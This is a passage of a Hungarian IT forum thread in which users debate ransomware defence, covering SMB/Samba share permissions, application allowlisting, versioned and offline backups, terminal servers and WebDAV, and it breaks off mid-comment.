            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hagyjuk rád, te egy személy szerint még sose szívtál be ilyet.</p>

<p>Hah.. remek.</p>

<p>Nem dolgoztál még multi környezetbe ez látszik azon hogy levetíted magadra ..</p>

<p>Öröm boldogság van, hogy Raynes Desktop gépe sose kapott be ilyet!!! :)</p>

<p>Taps&nbsp; &nbsp; &nbsp;&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882949" class="vote_counter vote-counter-2882949">7 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20934" id="comment-2883159" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 15:01 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>uid_395</span>
   <a href="/comment/2882949#comment-2882949" class="permalink" rel="bookmark" hreflang="hu">Hagyjuj rád, te egy személy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883159#comment-2883159" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882949" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882949?destination=/node/180780%3Fpage%3D0&amp;token=rWEQDemMM9qwxBE5AFoGSH--l-HUVfh1a9Z7V0h0oF8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675519269"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Tudom gúny, de nem kell tapsolni. Semmi érdem nincs benne, szerinte itt a HUP-on is elég sok ember van, aki sose kapott még be ilyesmit. Tényleg csak annyi a titka, hogy nem baromarc módjára kell használni a rendszert, meg mindenféle szutyok fájlt nyitogatni, és mindent SMB-ről felcsatolni. Tényleg nem kell hozzá komoly informatikai diploma.</p>

<p>Igazból a ransomware-ek nagy részét kivédené, ha az egész iparág összefogna, és csinálnának egy univerzális fálmegosztó protokollt, és OS-től függetlenül használná mindenki azt, ezt a szutyok Sambát meg szanálnák már, régóta az egyik legnagyobb biztonsági kockázat. Az NFS nem az, de azt meg beállítani bonyás, meg sokan idegenkednek tőle, főleg windowsosok. Azért kéne egy korszerű, biztonságos megoldás, ami mögé mindenki beáll. Addig maradni fog a sambás gányolás, és kapják be sorra a ransomware-eket, ami így nem fog kímélni semmit, mert ahogy SMB-n látja a felcsatolást, onnantól bedarálja, és nem érdekli, hogy esetleg az SMB mögött egy linuxos vagy BSD-s szerver van, ami alapból nem lenne fertőzhető, de a megosztott fájlokhoz mégis beállítási hiba miatt teljes hozzáférést engednek, és be lehet darálni rajta mindent.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883159" class="vote_counter vote-counter-2883159">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21263" id="comment-2883177" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gyuri23</span>
   | 2023. 02. 04., szo – 16:51 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/2883159#comment-2883159" class="permalink" rel="bookmark" hreflang="hu">Tudom gúny, de nem kell…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883177#comment-2883177" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883159" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883159?destination=/node/180780%3Fpage%3D0&amp;token=h2eKMWt2kORI5rqM6YIfTFyoD0jCCHwSoSlbCec8dIk" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675525888"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Sajnos nem az smb a ransomware-k elsődleges okozója, hanem az user figyelmetlensége. Van az smb-vel is gond, de nem oldana meg a cseréje semmit. A titkosító szutykok többsége nem is vírus. Egy program a mi titkosít, mint jó sok másik amit használunk rendszeresen. Hab a tortán, hogy ezeket is képesek használni a kártékony kódok. Én mostanában a Heimdal Security ransomware védelmét használom (elég nagy megelégedéssel) és már a sokadik vackot fogja meg élesben ami a 7zip-et használta volna a titkosításra. Na ha pl a 7zip whitelist-en van akkor kész a szívás, ha telepítve van, paraméterezve meghívja és szevasz.<br>
Nincs jó megoldás, csak a viselkedésminták elemzése, de az sem 100-as.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Minden, amit hallunk, vélemény, nem tény, és minden, amit látunk, nézőpont, nem a valóság.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883177" class="vote_counter vote-counter-2883177">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20934" id="comment-2883201" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 18:25 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gyuri23</span>
   <a href="/comment/2883177#comment-2883177" class="permalink" rel="bookmark" hreflang="hu">Sajnos nem az smb a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883201#comment-2883201" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883177" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883177?destination=/node/180780%3Fpage%3D0&amp;token=G7rfg-V_LGpU6__9d8x-z0rW-vDQWK2KTCHBekDIqzI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675531525"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Részben az SMB. Nyilván arról nem tehet az Samba, hogy a user a lokális rendszerét darálja be egy ransomware-rel (bár ez részben megint megelőzhető megfelelő jogosultságkiosztással). De az ellen véd, hogy ami megosztásban fel van csatolva, az ne menjen vele a levesbe. Igazából ez ellen az is védene, ha a Sambát jól állítanák be, pl. a usernek alapból csak le/feltöltési joga legyen a megosztásba, de törölni, felülírni ne tudjon, ezzel már a ransomware nem tudna működni, legalábbis ilyen felcsatolt szerverekhez nem férne hozzá, mint most történt a CHS esetében.</p>

<p>Ezt a Heimdalt-t nem ismerem, de megfelelő lehet, ha ténylegesen megfogja a gonosz dolgokat. 7-zip-nél meg lehetne csinálni, hogy a binárist átnevezni, így használható is, de a malware-ek ne találják meg.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883201" class="vote_counter vote-counter-2883201">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21263" id="comment-2883220" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gyuri23</span>
   | 2023. 02. 04., szo – 19:15 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/2883201#comment-2883201" class="permalink" rel="bookmark" hreflang="hu">Részben az SMB. Nyilván…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883220#comment-2883220" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883201" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883201?destination=/node/180780%3Fpage%3D0&amp;token=4NAi6Nk1-2x_6pKWHPtojUFCsTdhtnmSVenudLrOpgs" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675534532"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Sajnos ahhoz, hogy dolgozzon a felhasználó kell neki írás jog és máris megy minden a levesbe amit használ. A megosztás meg azért van, hogy többen is tudjanak dolgozni ugyan azon és akkor annak is annyi. Nem is kell törölni, elég felülírni a tartalmat. Ez ellen nem véd semmi csak a mentés, abból is az offline, mert a profi zsarolók, a mentés teszik tönkre először, már ha tudják. A zsaroló programok már arra is fel vannak készítve, hogy verziózó mentés van a megosztáson. Elkezdik kipörgetni, és annak annyi. Ha jól rémlik a google-drive is csak 30 verziót őriz meg. Két pillanat és vége, mert 50-szer módosítasz. Erre a válasz, pl a NextCloud verziózásban, hogy naponta csak korlátozott változást ment, és hagy napi, meg heti verziókat. Jó móka ez az adok-kapok...</p>

<p>A 7zip átnevezés elvileg működik (kivéve, ha letölti magának a támadó), de ne magadból indulj ki, meg a saját gépedből, hanem mondjuk van 500 géped és még a felhasználókat is meg kéne tanítani a "trükkre" meg folyamatosan frissíteni a programot, úgy hogy nem is túl jó megoldás. Gyakorlatban ez nem megy.</p>

<p>Mondjuk a Heimdal erre is ad megoldást, megadhatod hash alapján, hogy mi indulhat el (ezzel bukta az átnevezgetés a felhasználó és a rosszindulatú kód részéről), mást meg nem enged futni, illetve jóvá kell hagynia az adminnak. Ezzel a módszerrel a ransomware el sem tud indulni. Nagyon komoly. Ez már nem vírusvédelem, hanem egy új generációs komplex biztonsági rendszer, de ára is van, meg persze adminisztrációs munka vele. Én profibb cuccot nem ismerek ezen a területen.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Minden, amit hallunk, vélemény, nem tény, és minden, amit látunk, nézőpont, nem a valóság.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883220" class="vote_counter vote-counter-2883220">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-2883278" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 04., szo – 21:32 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gyuri23</span>
   <a href="/comment/2883220#comment-2883220" class="permalink" rel="bookmark" hreflang="hu">Sajnos ahhoz, hogy dolgozzon…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883278#comment-2883278" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883220" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883220?destination=/node/180780%3Fpage%3D0&amp;token=A8xWjWv86Hv-LPHJHTe1Tds73kO-pb6hY4Qm7EIuDsU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675542733"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"Sajnos ahhoz, hogy dolgozzon a felhasználó kell neki írás jog és máris megy minden a levesbe amit használ." a dedup és a csilliárd TB-os tárolók korában a fájlok mentésenkénti verziózása (azaz a mentés valójában az előző full állapothoz képesti diff) nem lenne olyan extrtém űrtechnológia. Oké, egy blokkonként titkosító és mentő ransomware esetén&nbsp; elfogyna a tárhely. A normál működés során valamennyi állapot olvasható, de írni csak a legutóbbi+1 verzióba lehetne. DB esetén ezt kéne cifrázni/cizellálni, de egy garantáltan sértetlen állapotra ott is vissza lehetne ilyen módon állni.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883278" class="vote_counter vote-counter-2883278">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="19875" id="comment-2883280" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ggallo</span>
   | 2023. 02. 04., szo – 21:40 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/2883201#comment-2883201" class="permalink" rel="bookmark" hreflang="hu">Részben az SMB. Nyilván…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883280#comment-2883280" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883201" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883201?destination=/node/180780%3Fpage%3D0&amp;token=4NAi6Nk1-2x_6pKWHPtojUFCsTdhtnmSVenudLrOpgs" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675543224"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem tudom, hogyan képzelnéd el (kis-közép-nagy-) vállalti környezetben a munkát a megosztások kinyírása mellett... Az nagyon nem életszerű, hogy a felhasználó ne tudjon módosítani tartalmat. Akkor hogyan dolgozik?<br>
Mindenki dolgozzon a saját gépén, és mentegessük munkaállomások százait adott esetben? Ha többeknek kell egy anyag, dobja át e-mail-ben?</p>

<p>Mennyivel lenne jobb egy HTTPS alapú megosztás (feltalálni sem kell, pl. WebDAV), amihez pont ugyan úgy megszerezhető a user/pass, mint SMB-hez, ha valaki kikeresi a sérülékenységet vagy social engineering módszerekkel megtudja a felhasználótól? Pontosan mennyivel is lenne jobb bármilyen más megosztási forma akkor?</p>

<p>Persze az SMB nem hibátlan. Ahogy az összes többi sem. A módszer viszont akkor sem a megosztás megszűntetése, hanem a felhasználók képzése (ez sajna hosszútávú és koránt sem ad 100% védelmet semennyi idő után), plusz a nagyon jól kitalált és megvalósított mentés. Meg persze az egyéb megelőzés vírus- és egyéb védelemmel, minden használatos csatornán a megfelelő szűréssel (amit az adott szervezet anyagilag meg tud engedni magának).</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883280" class="vote_counter vote-counter-2883280">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-2883300" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 04., szo – 23:20 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ggallo</span>
   <a href="/comment/2883280#comment-2883280" class="permalink" rel="bookmark" hreflang="hu">Nem tudom, hogyan képzelnéd…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883300#comment-2883300" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883280" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883280?destination=/node/180780%3Fpage%3D0&amp;token=Ox3No9Op3X3Oni5ezNVtqCrpbD45q7cHB-LkBCD2Qho" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675549214"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A biztonság egészen a használhatatlanságig fokozható - meg kell találni az egyensúlyt a biztonság és a használhatóság/kényelem között. Nem egy s nem két helyen pl. minden normál user egy terminálszerver-farmra lép be, ahol csak és kizárólag a munkavégzéshez szükséges (és jóváhagyott) alkalmazások futtatására van lehetőség. Bónuszként az rdp-session "az utolsó bitig" naplózva/mentve van. Sőt akinek nem kell más, annak csak a drawing van megengedve, vágólap, eszközök (nyomtató, smartcard, usb, stb.) nincs.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883300" class="vote_counter vote-counter-2883300">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19875" id="comment-2883311" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ggallo</span>
   | 2023. 02. 05., v – 00:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/2883300#comment-2883300" class="permalink" rel="bookmark" hreflang="hu">A biztonság egészen a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883311#comment-2883311" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883300" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883300?destination=/node/180780%3Fpage%3D0&amp;token=A_bEU50KSCL0mufpaVK7ptCLLWZyOGz-K9YuPacLjKU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675551941"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Igen, ez tény. A biztonság nagyjából mindig nehezítéssel jár. És valóban, van az a pont, amikor a biztonság használhatatlanná tesz valamit, de az ugye egy produktív szervezetnél sem cél, vagy ha elérték, akkor általában gyorsan visszacsinálják...</p>

<p>A terminál szerveres használat valóban előrelépés ilyen téren. Nálunk is van olyan ügyfél, aki HO-t nem enged csak úgy, hanem VPN-en RDP-zni lehet és kész, nincs otthoni géppel hálózaton matatás.<br>
Meg persze olyan is van, akinek csak azért van terminál szerver, mert a rosszul megírt (megtervezett) szoftver hálózaton kliens/szerver üzemben futtatva használhatatlanul lassú :-D</p>

<p>De itt arról volt szó, hogy klasszikus Windows AD környezetben, hálózati megosztásokat korlátoznánk úgy, hogy gyakorlatilag használhatatlanná válna eredeti feladatára. A munka nehezítése biztonság okán, meg a munka lehetetlenné tétele biztonság emelésére nem ugyan az. Én azért szólaltam fel, hogy jellemzően nem egy protokollban vagy egy felhasználási módban van a hiba, ami lehetővé teszi a sok ransomware terjedését és visszafordíthatatlan károkozását.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883311" class="vote_counter vote-counter-2883311">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="6444" id="comment-2883312" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 00:14 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ggallo</span>
   <a href="/comment/2883280#comment-2883280" class="permalink" rel="bookmark" hreflang="hu">Nem tudom, hogyan képzelnéd…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883312#comment-2883312" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883280" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883280?destination=/node/180780%3Fpage%3D0&amp;token=Ox3No9Op3X3Oni5ezNVtqCrpbD45q7cHB-LkBCD2Qho" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675553130"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Mennyivel lenne jobb egy HTTPS alapú megosztás (feltalálni sem kell, pl. WebDAV),&nbsp;</p>
</blockquote>

<p>Annyiban, hogy triviálisabb viselkedés-alapú monitorozást végezni vele, mint SMB-vel, integrálni tudsz MFA-t, valamint maga a kliens is azonosítható. Hiába van credential-öd, ha a ransomware http kliensét visszadobja a szerver.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883312" class="vote_counter vote-counter-2883312">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="18384" id="comment-2883221" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>vl</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 19:18 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gyuri23</span>
   <a href="/comment/2883177#comment-2883177" class="permalink" rel="bookmark" hreflang="hu">Sajnos nem az smb a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883221#comment-2883221" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883177" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883177?destination=/node/180780%3Fpage%3D0&amp;token=G7rfg-V_LGpU6__9d8x-z0rW-vDQWK2KTCHBekDIqzI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675534708"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><em>Nincs jó megoldás</em></p>

<p>Hát ez nézőpont kérdése. Az alapvetően hibás security koncepciók kiirtása pl. elég jó megoldás. Csak sajnos bizonyos gyártók telibeszarják a jó koncepciókat, és úton-útfélen ragaszkodnak a régi fostos mániáikhoz (pl. extension alapján döntjük el, hogy mivel kell valamit megnyit, DE az extensiont jól eldugjuk a user elől, NEHOGY észlelni tudja, ha gáz van, mert szerintünk ez így biztonságos, és a felhasználók ezt akarják, hogy ne is tudhassák, mikor basznak rá).</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883221" class="vote_counter vote-counter-2883221">5 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6444" id="comment-2883313" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 00:17 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>vl</span>
   <a href="/comment/2883221#comment-2883221" class="permalink" rel="bookmark" hreflang="hu">Nincs jó megoldás
Hát ez…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883313#comment-2883313" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883221" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883221?destination=/node/180780%3Fpage%3D0&amp;token=AyXctvcI4lYXeiT9OEEYTiODAAY7nXOsm8-gOem1Y-o" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675552620"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nincs kőbe vésve, hogy a ransomware hozzányúl a fájl nevéhez vagy kiterjesztéséhez.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883313" class="vote_counter vote-counter-2883313">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="14708" id="comment-2883606" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>soproni</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 22:09 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gyuri23</span>
   <a href="/comment/2883177#comment-2883177" class="permalink" rel="bookmark" hreflang="hu">Sajnos nem az smb a…</a> üzenetére</p>
      
      <div class="comment_links">
